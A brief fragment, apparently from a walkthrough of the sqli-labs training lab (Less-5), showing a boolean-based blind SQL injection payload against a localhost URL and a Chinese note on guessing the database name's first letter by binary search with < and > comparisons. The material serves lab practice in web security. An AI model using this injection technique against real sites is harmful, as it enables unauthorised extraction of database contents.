 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-5/
?id=1' and left(database(),1)>'a' and left(database(),1)<'t' --+
从第一位开始，用<,>进行比较，最终得到s。可用二分法。
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........